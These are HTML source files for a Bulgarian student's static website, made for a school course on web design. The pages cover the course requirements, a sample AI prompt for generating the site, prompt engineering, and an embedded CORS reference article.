

<file: index.html>
<!DOCTYPE html>
<html lang="bg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Начало</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

<div class="page-grid">

    <aside>
	  <h2>Уеб проект</h2>

	  <button class="menu-toggle" onclick="toggleMenu()" aria-label="Покажи меню">☰</button>

	  <nav>
		<ul>
		  <li class="nav-section-start"><a href="index.html">Начало</a></li>
		  <li><a href="ai.html">AI промпт</a></li>
		  <li><a href="cyrillic.html">Кирилица</a></li>
		  <li><a href="fonts.html">Шрифтове</a></li>
		  <li class="nav-section-start"><a href="cors.html">CORS</a></li>
		  <li><a href="game.html">Typing Defender</a></li>
		  <li class="nav-section-start"><a href="about.html">За нас</a></li>
		</ul>
	  </nav>
	</aside>

    <header class="site-header" id="top">
        <img src="images/logo.svg" alt="Лого на проекта" class="logo">
        <div>
            <h1>Статичен уеб сайт</h1>
            <p>HTML, CSS Grid, JavaScript, адаптивен дизайн и български вариант на кирилицата</p>
        </div>
    </header>

    <main>
        <h2 class="page-title">Проект по „Дизайн и публикуване в интернет“</h2>

        <section class="card">
            <h2>Тема на сайта</h2>

            <p>
                Това е примерен уеб сайт за ученици от 11. клас:
                как се прави статичен уеб сайт с HTML, CSS и евентуално JavaScript,
                адаптивен дизайн и български вариант на кирилицата. 
                Има две допълнителни теми за авторските права и лицензи на шрифтовете,
                както и CORS за допълнителни знания.
            </p>
        </section>
		
		<section class="card">
			<img src="images/web-design.jpg" alt="Илюстрация на статичен уеб сайт с адаптивен дизайн" class="hero-image">
		</section>

        <section class="card">
            <h2>Изисквания към проекта</h2>

            <ul>
                <li>Използване на CSS Grid.</li>
                <li>Адаптивен дизайн за мобилен телефон и настолен компютър.</li>
                <li>Стилове за печат чрез <code>@media print</code>.</li>
                <li>Няколко HTML страници.</li>
                <li>Използване на JavaScript e разрешено.</li>
                <li>Шрифт с българска форма на кирилицата с подходящ лиценз.</li>
                <li>Сайтът да бъде на български език.</li>
            </ul>
        </section>

        <section class="card">
            <h2>Как е направен сайтът</h2>

            <p>
                Използвани са CSS Grid, като сайтът е адаптивен и
                се променя при малък екран. Изборът на шрифт е направен
                с помощта на Google AI и може да се види на страницата
                <a href="fonts.html">Шрифтове</a> и <a href="cyrillic.html">Кирилица</a>.
            </p>

            <p>
                За по-любознателните може да се добави и тема за CORS:
                защо браузърът ограничава заявки между различни домейни
                и защо някои външни скриптове работят, когато са включени
                чрез <code>&lt;script src="..."&gt;</code>.
                Страницата за <a href="cors.html">CORS</a> 
                e генерирана от Claude, Sonnet 4.6.
            </p>
        </section>

    </main>

    <footer class="site-footer">
        Проект по „Дизайн и публикуване в интернет“, © 2026
    </footer>

    <a href="#top" class="back-to-top" aria-label="Върни се в началото">↑</a>

</div>

<script src="script.js"></script>

</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="bg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>За нас</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

<div class="page-grid">

    <aside>
	  <h2>Уеб проект</h2>

	  <button class="menu-toggle" onclick="toggleMenu()" aria-label="Покажи меню">☰</button>

	  <nav>
		<ul>
		  <li class="nav-section-start"><a href="index.html">Начало</a></li>
		  <li><a href="ai.html">AI промпт</a></li>
		  <li><a href="cyrillic.html">Кирилица</a></li>
		  <li><a href="fonts.html">Шрифтове</a></li>
		  <li class="nav-section-start"><a href="cors.html">CORS</a></li>
		  <li><a href="game.html">Typing Defender</a></li>
		  <li class="nav-section-start"><a href="about.html">За нас</a></li>
		</ul>
	  </nav>
	</aside>

    <header class="site-header" id="top">
        <img src="images/logo.svg" alt="Лого на проекта" class="logo">
        <div>
            <h1>Статичен уеб сайт</h1>
            <p>HTML, CSS Grid, JavaScript, адаптивен дизайн и български вариант на кирилицата</p>
        </div>
    </header>

    <main>
        <h2 class="page-title">За нас</h2>

        <section class="card">
            <p>
                Този сайт е първоначално генериран с ChatGPT 5.5 на 10 май 2026 г.
				с допълнителни редакции.
            </p>

            <p>
                Създаден е по изискванията за проект по дисциплината
                „Дизайн и публикуване в интернет“.
				<br>
				Сайтът демонстрира използване на:
            </p>

            <ul>
                <li>HTML</li>
                <li>CSS Grid</li>
                <li>адаптивен дизайн</li>
                <li>print стилове</li>
                <li>JavaScript</li>
                <li>шрифт с българска форма на кирилицата</li>
            </ul>
			
        </section>
		
		<div class="ai-credit-wrap">
		  <div class="ai-credit-card">
			<img src="images/robot.png" alt="AI помощник">
		  </div>
		</div>
    </main>

    <footer class="site-footer">
        Проект по „Дизайн и публикуване в интернет“ &copy; 2026. Автор: Вера Данова.
    </footer>

    <a href="#top" class="back-to-top" aria-label="Върни се в началото">↑</a>

</div>

<script src="script.js"></script>

</body>
</html>
</file>

<file: ai.html>
<!DOCTYPE html>
<html lang="bg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AI промпт</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

<div class="page-grid">

    <aside>
	  <h2>Уеб проект</h2>

	  <button class="menu-toggle" onclick="toggleMenu()" aria-label="Покажи меню">☰</button>

	  <nav>
		<ul>
		  <li class="nav-section-start"><a href="index.html">Начало</a></li>
		  <li><a href="ai.html">AI промпт</a></li>
		  <li><a href="cyrillic.html">Кирилица</a></li>
		  <li><a href="fonts.html">Шрифтове</a></li>
		  <li class="nav-section-start"><a href="cors.html">CORS</a></li>
		  <li><a href="game.html">Typing Defender</a></li>
		  <li class="nav-section-start"><a href="about.html">За нас</a></li>
		</ul>
	  </nav>
	</aside>

    <header class="site-header" id="top">
        <img src="images/logo.svg" alt="Лого на проекта" class="logo">
        <div>
            <h1>Статичен уеб сайт</h1>
            <p>HTML, CSS Grid, JavaScript, адаптивен дизайн и български вариант на кирилицата</p>
        </div>
    </header>

    <main>
        <h2 class="page-title">Промпт към AI</h2>

        <section class="card">
            <p>
                Следният промпт може да бъде използван за генериране на статичен сайт:
            </p>

            <div class="code">Създай статичен уеб сайт на български език.

Изисквания:
- HTML, CSS и JavaScript
- CSS Grid
- responsive дизайн
- print стилове
- няколко страници
- шрифт с българска форма на кирилицата
- модерен и изчистен дизайн
- тема: справочник за ученици от 11. клас как се прави статичен сайт</div>
        </section>

        <section class="card">
            <h2>Какво е prompt engineering</h2>

            <p>
                Prompt engineering е процесът на създаване на ясни инструкции
                към AI модел. Колкото по-точно са описани изискванията, толкова
                по-близък до желания резултат ще бъде генерираният отговор.
            </p>
        </section>

    </main>

    <footer class="site-footer">
        Проект по дисциплината „Дизайн и публикуване в интернет“, © 2026
    </footer>

    <a href="#top" class="back-to-top" aria-label="Върни се в началото">↑</a>

</div>

<script src="script.js"></script>

</body>
</html>
</file>

<file: cors.html>
<!DOCTYPE html>
<html lang="bg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cross-Origin Resource Sharing</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

<div class="page-grid">

    <aside>
	  <h2>Уеб проект</h2>

	  <button class="menu-toggle" onclick="toggleMenu()" aria-label="Покажи меню">☰</button>

	  <nav>
		<ul>
		  <li class="nav-section-start"><a href="index.html">Начало</a></li>
		  <li><a href="ai.html">AI промпт</a></li>
		  <li><a href="cyrillic.html">Кирилица</a></li>
		  <li><a href="fonts.html">Шрифтове</a></li>
		  <li class="nav-section-start"><a href="cors.html">CORS</a></li>
		  <li><a href="game.html">Typing Defender</a></li>
		  <li class="nav-section-start"><a href="about.html">За нас</a></li>
		</ul>
	  </nav>
	</aside>

    <header class="site-header" id="top">
        <img src="images/logo.svg" alt="Лого на проекта" class="logo">
        <div>
            <h1>Статичен уеб сайт</h1>
            <p>HTML, CSS Grid, JavaScript, адаптивен дизайн и български вариант на кирилицата</p>
        </div>
    </header>

    <main>
		<h2 class="page-title">CORS</h2>

		<section class="card">
			<p>
				По-долу е вграден справочник за CORS, генериран с помощта на Claude, Sonnet 4.6.
				Оставен е със собствен оригинален стил, за да се покаже различен AI-генериран дизайн без редакции.
			</p>
		</section>
        <iframe 
			src="cors_article.html"
			class="article-frame"
			title="Справочник за CORS">
		</iframe>

    </main>

    <footer class="site-footer">
        Проект по дисциплината „Дизайн и публикуване в интернет“, © 2026
    </footer>

    <a href="#top" class="back-to-top" aria-label="Върни се в началото">↑</a>

</div>

<script src="script.js"></script>

</body>
</html>
</file>
